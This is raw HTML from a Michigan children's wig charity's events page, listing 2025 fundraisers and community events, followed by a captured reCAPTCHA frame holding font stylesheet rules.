											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2025_ET673.html" title="Annual Children's Holiday Party 2025"
												><img src="/cm/dpl/images/events/673/th/673.jpg"  alt="673.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party-2025_ET673.html" title="Annual Children's Holiday Party 2025">Annual Children's Holiday Party 2025</a></div>
																														<div class="event_datedescription">
											12/07/2025 | 12:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Angies-Toy-Chest-28th-Annual-Gala_ET670.html" title="Angie's Toy Chest 28th Annual Gala"
												><img src="/cm/dpl/images/events/670/th/670.jpg"  alt="670.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Angies-Toy-Chest-28th-Annual-Gala_ET670.html" title="Angie's Toy Chest 28th Annual Gala">Angie's Toy Chest 28th Annual Gala</a></div>
																														<div class="event_datedescription">
											12/04/2025 | 6:00 - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Eagles-For-Children-Metro-Detroit-Awards-Ceremony_ET675.html" title="Eagles For Children Metro Detroit Awards Ceremony"
												><img src="/cm/dpl/images/events/675/th/675.jpg"  alt="675.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Eagles-For-Children-Metro-Detroit-Awards-Ceremony_ET675.html" title="Eagles For Children Metro Detroit Awards Ceremony">Eagles For Children Metro Detroit Awards Ceremony</a></div>
																														<div class="event_datedescription">
											11/19/2025 | 9:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Deer-Widows-Party-at-Sans-Souci-Bar_ET677.html" title="Deer Widows Party at Sans Souci Bar"
												><img src="/cm/dpl/images/events/677/th/677.jpg"  alt="677.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Deer-Widows-Party-at-Sans-Souci-Bar_ET677.html" title="Deer Widows Party at Sans Souci Bar">Deer Widows Party at Sans Souci Bar</a></div>
																														<div class="event_datedescription">
											11/15/2025 | 4:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET678.html" title="Troy Chamber Nonprofit Management Conference"
												><img src="/cm/dpl/images/events/678/th/678.png"  alt="678.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Chamber-Nonprofit-Management-Conference_ET678.html" title="Troy Chamber Nonprofit Management Conference">Troy Chamber Nonprofit Management Conference</a></div>
																														<div class="event_datedescription">
											11/12/2025 | 8:00 am - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Goodfellows-Presentation_ET676.html" title="Mount Clemens Goodfellows Presentation"
												><img src="/cm/dpl/images/events/676/th/676.jpg"  alt="676.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Mount-Clemens-Goodfellows-Presentation_ET676.html" title="Mount Clemens Goodfellows Presentation">Mount Clemens Goodfellows Presentation</a></div>
																														<div class="event_datedescription">
											11/06/2025 | 7:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-Academies-2nd-Annual-Nonprofit-Exploration-Fair_ET666.html" title="Romeo Academies 2nd Annual Nonprofit Exploration Fair"
												><img src="/cm/dpl/images/events/666/th/666.jpg"  alt="666.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Romeo-Academies-2nd-Annual-Nonprofit-Exploration-Fair_ET666.html" title="Romeo Academies 2nd Annual Nonprofit Exploration Fair">Romeo Academies 2nd Annual Nonprofit Exploration Fair</a></div>
																														<div class="event_datedescription">
											11/06/2025 | 8:00 am - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-5K-RunWalk_ET669.html" title="Halloween Hustle 5K Run/Walk"
												><img src="/cm/dpl/images/events/669/th/669.png"  alt="669.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Halloween-Hustle-5K-RunWalk_ET669.html" title="Halloween Hustle 5K Run/Walk">Halloween Hustle 5K Run/Walk</a></div>
																														<div class="event_datedescription">
											10/26/2025 | 8:00 - 11:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/14th-Annual-FAN-Fall-Fest_ET674.html" title="14th Annual FAN Fall Fest"
												><img src="/cm/dpl/images/events/674/th/674.jpg"  alt="674.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/14th-Annual-FAN-Fall-Fest_ET674.html" title="14th Annual FAN Fall Fest">14th Annual FAN Fall Fest</a></div>
																														<div class="event_datedescription">
											10/07/2025 | 5:00 - 9:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/U-of-M-Health-Sparrow-Cut-A-Thon_ET664.html" title="U of M Health-Sparrow Cut-A-Thon"
												><img src="/cm/dpl/images/events/664/th/664.png"  alt="664.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/U-of-M-Health-Sparrow-Cut-A-Thon_ET664.html" title="U of M Health-Sparrow Cut-A-Thon">U of M Health-Sparrow Cut-A-Thon</a></div>
																														<div class="event_datedescription">
											09/20/2025 9 am - 12 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-Annual-Gala_ET656.html" title="22nd Annual Gala"
												><img src="/cm/dpl/images/events/656/th/656.jpg"  alt="656.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-Annual-Gala_ET656.html" title="22nd Annual Gala">22nd Annual Gala</a></div>
																														<div class="event_datedescription">
											08/14/2025 | 6:00 - 10:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET653.html" title="Selfridge Firefighters Golf Outing"
												><img src="/cm/dpl/images/events/653/th/653.jpg"  alt="653.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Selfridge-Firefighters-Golf-Outing_ET653.html" title="Selfridge Firefighters Golf Outing">Selfridge Firefighters Golf Outing</a></div>
																														<div class="event_datedescription">
											08/08/2025 | 7:00 am - 6:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grace-Christian-Music-Festival_ET671.html" title="Grace Christian Music Festival"
												><img src="/cm/dpl/images/events/671/th/671.jpg"  alt="671.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Grace-Christian-Music-Festival_ET671.html" title="Grace Christian Music Festival">Grace Christian Music Festival</a></div>
																														<div class="event_datedescription">
											07/19/2025 | 12:30 - 8:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes-Career-Fair_ET662.html" title="Paul Mitchell the School Great Lakes Career Fair"
												><img src="/cm/dpl/images/events/662/th/662.jpg"  alt="662.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-the-School-Great-Lakes-Career-Fair_ET662.html" title="Paul Mitchell the School Great Lakes Career Fair">Paul Mitchell the School Great Lakes Career Fair</a></div>
																														<div class="event_datedescription">
											06/24/2025 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-The-School-Sterling-Heights-Career-Fair_ET665.html" title="Paul Mitchell The School Sterling Heights Career Fair"
												><img src="/cm/dpl/images/events/665/th/665.jpg"  alt="665.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paul-Mitchell-The-School-Sterling-Heights-Career-Fair_ET665.html" title="Paul Mitchell The School Sterling Heights Career Fair">Paul Mitchell The School Sterling Heights Career Fair</a></div>
																														<div class="event_datedescription">
											6/11/2025 | 2:30-4:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Variety-Childrens-Charity-Detroit-Bike-Giveaway_ET667.html" title="Variety Children's Charity Detroit Bike Giveaway"
												><img src="/cm/dpl/images/events/667/th/667.png"  alt="667.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Variety-Childrens-Charity-Detroit-Bike-Giveaway_ET667.html" title="Variety Children's Charity Detroit Bike Giveaway">Variety Children's Charity Detroit Bike Giveaway</a></div>
																														<div class="event_datedescription">
											06/05/2025 | 6:00 - 8:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Relay-for-Life-Northern-Macomb_ET654.html" title="Relay for Life Northern Macomb"
												><img src="/cm/dpl/images/events/654/th/654.jpg"  alt="654.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Relay-for-Life-Northern-Macomb_ET654.html" title="Relay for Life Northern Macomb">Relay for Life Northern Macomb</a></div>
																														<div class="event_datedescription">
											05/31/2025 | 12:00 - 5:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair_ET652.html" title="Douglas J Aveda Spring Career Fair"
												><img src="/cm/dpl/images/events/652/th/652.jpg"  alt="652.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Douglas-J-Aveda-Spring-Career-Fair_ET652.html" title="Douglas J Aveda Spring Career Fair">Douglas J Aveda Spring Career Fair</a></div>
																														<div class="event_datedescription">
											05/20/2025 | 10:00 - 11:30 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanisfest---High-Tides--Good-Vibes_ET660.html" title="Kiwanisfest - High Tides & Good Vibes"
												><img src="/cm/dpl/images/events/660/th/660.jpg"  alt="660.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Kiwanisfest---High-Tides--Good-Vibes_ET660.html" title="Kiwanisfest - High Tides & Good Vibes">Kiwanisfest - High Tides & Good Vibes</a></div>
																														<div class="event_datedescription">
											05/15/2025 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<span class="page_selected">1</span>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR26" class="page_notselected" >4</a>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<a href="?view=9GR26" class="page_notselected" >9</a>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w2doit7hmxis
body_size: 48525
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
